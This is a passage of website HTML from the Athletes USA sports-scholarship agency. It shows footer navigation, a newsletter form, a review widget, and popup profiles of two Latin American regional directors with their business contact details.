					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5847cf68" data-id="5847cf68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e509fec elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7e509fec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-119a352d" data-id="119a352d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5774db85 elementor-widget elementor-widget-heading" data-id="5774db85" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Company</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5b6cc87 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b6cc87" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://athletesusa.org/athletes/">

											<span class="elementor-icon-list-text">Our Athletes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://athletesusa.org/apply">

											<span class="elementor-icon-list-text">Apply - Become a Student Athlete</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://athletesusa.org/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://athletesusa.org/careers">

											<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://athletesusa.org/apply">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://athletesusa.org/about-us">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://athletesusa.org/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c375b4d" data-id="c375b4d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7ea484f1" data-id="7ea484f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c8b6818 elementor-widget elementor-widget-heading" data-id="1c8b6818" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">UPDATES &amp; NEWS</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4b80bcb6 elementor-widget elementor-widget-text-editor" data-id="4b80bcb6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Sign Up to our Newsletter and stay up to date.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-47740fae elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="47740fae" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="4195"/>
			<input type="hidden" name="form_id" value="47740fae"/>
			<input type="hidden" name="referer_title" value="Blog - Athletes USA" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3da7f2c9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3da7f2c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-45b39009" data-id="45b39009" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d4563d elementor-widget elementor-widget-image" data-id="2d4563d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://athletesusa.org/wp-content/uploads/elementor/thumbs/Athletes-USA-logo-with-white-text-for-dark-backgrounds-2-o899o5bw3kgmpugsy3ak0gyk6tdl5qnl3lplroxs00.png" title="Athletes-USA-logo-with-white-text-for-dark-backgrounds" alt="Athletes-USA-logo-with-white-text-for-dark-backgrounds" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1d48426" data-id="1d48426" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfcac18 elementor-widget elementor-widget-heading" data-id="bfcac18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">2008-2026 | Copyright by Athletes USA LLC</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-42413fdc" data-id="42413fdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b84c68 elementor-shape-circle e-grid-align-right e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8b84c68" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5e3d796" href="https://www.instagram.com/athletesusa/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cd48963" href="https://www.facebook.com/athletesusa/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->







<!-- ProvenExpert ProSeal Widget -->
<noscript>
<a href="https://www.provenexpert.com/de-de/athletes-usa-deutschland?utm_source=seals&utm_campaign=proseal&utm_medium=profile&utm_content=953e9eef-a6a4-4fbc-88d0-6170f856bf6f" target="_blank" title="Kundenbewertungen & Erfahrungen zu Athletes USA - Deutschland" class="pe-pro-seal-more-infos" >Mehr Infos</a>
</noscript>
<script nowprocket src="https://s.provenexpert.net/seals/proseal.js" ></script>
<script nowprocket id="proSeal">
      window.addEventListener('load', function(event) {
          window.provenExpert.proSeal({
            widgetId: "953e9eef-a6a4-4fbc-88d0-6170f856bf6f",
            language:"de-DE",
            bannerColor: "#0DB1CD",
            textColor: "#FFFFFF",
            showReviews: true,
            hideDate: true,
            hideName: false,
            hideOnMobile: false,
            bottom: "150px",
            stickyToSide: "right",
            googleStars: true,
            zIndex: "9999",
            displayReviewer: false,
            displayReviewerLastName: false,
          })
      });
</script>
<!-- ProvenExpert ProSeal Widget -->


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>		<div data-elementor-type="popup" data-elementor-id="32065" class="elementor elementor-32065 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-7596ad78 e-flex e-con-boxed e-con e-parent" data-id="7596ad78" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4f38c7a7 e-con-full e-flex e-con e-child" data-id="4f38c7a7" data-element_type="container">
				<div class="elementor-element elementor-element-203de86 elementor-widget elementor-widget-image" data-id="203de86" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="500" src="https://athletesusa.org/wp-content/uploads/2025/09/director-3-1.png" class="attachment-large size-large wp-image-31876" alt="" srcset="https://athletesusa.org/wp-content/uploads/2025/09/director-3-1.png 500w, https://athletesusa.org/wp-content/uploads/2025/09/director-3-1-300x300.png 300w, https://athletesusa.org/wp-content/uploads/2025/09/director-3-1-150x150.png 150w, https://athletesusa.org/wp-content/uploads/2025/09/director-3-1-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-61adb904 elementor-widget elementor-widget-heading" data-id="61adb904" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Marcelo Petit</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ead3e2 elementor-widget elementor-widget-heading" data-id="ead3e2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Director of Paraguay, Colombia, Uruguay and Spain</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-b7b5b37 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b7b5b37" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7039be19 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7039be19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-inbox" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M567.938 243.908L462.25 85.374A48.003 48.003 0 0 0 422.311 64H153.689a48 48 0 0 0-39.938 21.374L8.062 243.908A47.994 47.994 0 0 0 0 270.533V400c0 26.51 21.49 48 48 48h480c26.51 0 48-21.49 48-48V270.533a47.994 47.994 0 0 0-8.062-26.625zM162.252 128h251.497l85.333 128H376l-32 64H232l-32-64H76.918l85.334-128z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="701c1104191e1f111d1502191311301104181c150415030503115e1f0217">[email&#160;protected]</a></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 122.8c-72.7 0-131.8 59.1-131.9 131.8 0 24.9 7 49.2 20.2 70.1l3.1 5-13.3 48.6 49.9-13.1 4.8 2.9c20.2 12 43.4 18.4 67.1 18.4h.1c72.6 0 133.3-59.1 133.3-131.8 0-35.2-15.2-68.3-40.1-93.2-25-25-58-38.7-93.2-38.7zm77.5 188.4c-3.3 9.3-19.1 17.7-26.7 18.8-12.6 1.9-22.4.9-47.5-9.9-39.7-17.2-65.7-57.2-67.7-59.8-2-2.6-16.2-21.5-16.2-41s10.2-29.1 13.9-33.1c3.6-4 7.9-5 10.6-5 2.6 0 5.3 0 7.6.1 2.4.1 5.7-.9 8.9 6.8 3.3 7.9 11.2 27.4 12.2 29.4s1.7 4.3.3 6.9c-7.6 15.2-15.7 14.6-11.6 21.6 15.3 26.3 30.6 35.4 53.9 47.1 4 2 6.3 1.7 8.6-1 2.3-2.6 9.9-11.6 12.5-15.5 2.6-4 5.3-3.3 8.9-2 3.6 1.3 23.1 10.9 27.1 12.9s6.6 3 7.6 4.6c.9 1.9.9 9.9-2.4 19.1zM400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM223.9 413.2c-26.6 0-52.7-6.7-75.8-19.3L64 416l22.5-82.2c-13.9-24-21.2-51.3-21.2-79.3C65.4 167.1 136.5 96 223.9 96c42.4 0 82.2 16.5 112.2 46.5 29.9 30 47.9 69.8 47.9 112.2 0 87.4-72.7 158.5-160.1 158.5z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+ 595 981 123195</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-39e86160 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="39e86160" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-721065fc e-con-full e-flex e-con e-child" data-id="721065fc" data-element_type="container">
				<div class="elementor-element elementor-element-6c4de4a0 elementor-widget elementor-widget-heading" data-id="6c4de4a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Former professional soccer player and entrepreneur. A graduate of Campbellsville University (USA) in Business Administration, he was recognized as an All-American and CoSIDA Academic All-America for his athletic and academic excellence. With over seven years of experience, he leads the representation of Athletes USA in Latin America, developing markets and positioning the agency as a benchmark for sports scholarships in South America. He speaks Spanish and English fluently.

Specialty or main sport(s)

Specialist in soccer. Manages all sports.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-612e7600 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="612e7600" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-3ee4ad7a e-grid e-con-full e-con e-child" data-id="3ee4ad7a" data-element_type="container">
		<div class="elementor-element elementor-element-40bdb26 e-con-full e-flex e-con e-child" data-id="40bdb26" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-6e9c1c23 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="6e9c1c23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Sports specialty:</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4f6a9361 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="4f6a9361" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="256" height="256" src="https://athletesusa.org/wp-content/uploads/2025/09/futbol-americano.png" class="attachment-large size-large wp-image-31841" alt="" srcset="https://athletesusa.org/wp-content/uploads/2025/09/futbol-americano.png 256w, https://athletesusa.org/wp-content/uploads/2025/09/futbol-americano-150x150.png 150w, https://athletesusa.org/wp-content/uploads/2025/09/futbol-americano-100x100.png 100w" sizes="(max-width: 256px) 100vw, 256px" />															</div>
				</div>
				<div class="elementor-element elementor-element-39702815 elementor-widget elementor-widget-heading" data-id="39702815" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Attends all sports</p>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-273536b1 e-con-full e-flex e-con e-child" data-id="273536b1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57cda67 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="57cda67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">coverage zone:</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-7aedd7d1 elementor-widget elementor-widget-heading" data-id="7aedd7d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Paraguay, Colombia, Uruguay, Guatemala and Spain.</p>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-714b640d e-con-full e-flex e-con e-child" data-id="714b640d" data-element_type="container">
		<div class="elementor-element elementor-element-2d205b0c e-con-full e-flex e-con e-child" data-id="2d205b0c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-8bb5fea elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="8bb5fea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">
Languages:</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3c20eac6 elementor-widget__width-inherit elementor-widget elementor-widget-progress" data-id="3c20eac6" data-element_type="widget" data-widget_type="progress.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="100" aria-valuetext="100% (Spanish)">
			<div class="elementor-progress-bar" data-max="100">
				<span class="elementor-progress-text">Spanish</span>
									<span class="elementor-progress-percentage">100%</span>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-797e421c elementor-widget__width-inherit elementor-widget elementor-widget-progress" data-id="797e421c" data-element_type="widget" data-widget_type="progress.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="100" aria-valuetext="100% ( English)">
			<div class="elementor-progress-bar" data-max="100">
				<span class="elementor-progress-text"> English</span>
									<span class="elementor-progress-percentage">100%</span>
							</div>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="32062" class="elementor elementor-32062 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;plaza&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6798d468 e-flex e-con-boxed e-con e-parent" data-id="6798d468" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-65ceffa1 e-con-full e-flex e-con e-child" data-id="65ceffa1" data-element_type="container">
				<div class="elementor-element elementor-element-6f2ce657 elementor-widget elementor-widget-image" data-id="6f2ce657" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="500" src="https://athletesusa.org/wp-content/uploads/2025/09/director-2-1.png" class="attachment-large size-large wp-image-31885" alt="" srcset="https://athletesusa.org/wp-content/uploads/2025/09/director-2-1.png 500w, https://athletesusa.org/wp-content/uploads/2025/09/director-2-1-300x300.png 300w, https://athletesusa.org/wp-content/uploads/2025/09/director-2-1-150x150.png 150w, https://athletesusa.org/wp-content/uploads/2025/09/director-2-1-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-18939e63 elementor-widget elementor-widget-heading" data-id="18939e63" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Alejandra Plaza</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-62799f16 elementor-widget elementor-widget-heading" data-id="62799f16" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Director of Bolivia, Chile, Peru, Ecuador, Venezuela, Panama, Costa Rica, Mexico, Brazil, El Salvador, Guatemala, and the Dominican Republic.</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6e875161 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6e875161" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e6acd27 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e6acd27" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-inbox" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M567.938 243.908L462.25 85.374A48.003 48.003 0 0 0 422.311 64H153.689a48 48 0 0 0-39.938 21.374L8.062 243.908A47.994 47.994 0 0 0 0 270.533V400c0 26.51 21.49 48 48 48h480c26.51 0 48-21.49 48-48V270.533a47.994 47.994 0 0 0-8.062-26.625zM162.252 128h251.497l85.333 128H376l-32 64H232l-32-64H76.918l85.334-128z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="046568616e656a6076652a7468657e654465706c68617061777177652a6b7663">[email&#160;protected]</a></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 122.8c-72.7 0-131.8 59.1-131.9 131.8 0 24.9 7 49.2 20.2 70.1l3.1 5-13.3 48.6 49.9-13.1 4.8 2.9c20.2 12 43.4 18.4 67.1 18.4h.1c72.6 0 133.3-59.1 133.3-131.8 0-35.2-15.2-68.3-40.1-93.2-25-25-58-38.7-93.2-38.7zm77.5 188.4c-3.3 9.3-19.1 17.7-26.7 18.8-12.6 1.9-22.4.9-47.5-9.9-39.7-17.2-65.7-57.2-67.7-59.8-2-2.6-16.2-21.5-16.2-41s10.2-29.1 13.9-33.1c3.6-4 7.9-5 10.6-5 2.6 0 5.3 0 7.6.1 2.4.1 5.7-.9 8.9 6.8 3.3 7.9 11.2 27.4 12.2 29.4s1.7 4.3.3 6.9c-7.6 15.2-15.7 14.6-11.6 21.6 15.3 26.3 30.6 35.4 53.9 47.1 4 2 6.3 1.7 8.6-1 2.3-2.6 9.9-11.6 12.5-15.5 2.6-4 5.3-3.3 8.9-2 3.6 1.3 23.1 10.9 27.1 12.9s6.6 3 7.6 4.6c.9 1.9.9 9.9-2.4 19.1zM400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM223.9 413.2c-26.6 0-52.7-6.7-75.8-19.3L64 416l22.5-82.2c-13.9-24-21.2-51.3-21.2-79.3C65.4 167.1 136.5 96 223.9 96c42.4 0 82.2 16.5 112.2 46.5 29.9 30 47.9 69.8 47.9 112.2 0 87.4-72.7 158.5-160.1 158.5z"></path></svg>						</span>
										<span class="elementor-icon-list-text"> +1 712 3401595</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-23dab34b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="23dab34b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-23ee5930 e-con-full e-flex e-con e-child" data-id="23ee5930" data-element_type="container">
				<div class="elementor-element elementor-element-6a33d06 elementor-widget elementor-widget-heading" data-id="6a33d06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">She holds a degree in Business Administration and has a Master's in Business Management and in International Business from the University of Valencia, Spain.

With a strong background in sports leadership, she served as Vice President of the Triathlon Federation of Bolivia and President of the Santa Cruz Triathlon Association, where she actively worked on the development of the sport, focusing especially on promoting young athletes.

For over five years, she has been leading the expansion of Athletes USA in Latin America, positioning the company as a benchmark for sports scholarships to study in the USA, Canada, and the United Kingdom, and developing a solid network of scouts and collaborators to facilitate international opportunities for emerging sports talents.

Specialty or main sports
Triathlon, Swimming, Track and field.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-26d96940 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="26d96940" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-7366c e-grid e-con-full e-con e-child" data-id="7366c" data-element_type="container">
		<div class="elementor-element elementor-element-7dc28738 e-con-full e-flex e-con e-child" data-id="7dc28738" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-2284bffd elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="2284bffd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Sports specialty:</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-33f665fb elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="33f665fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
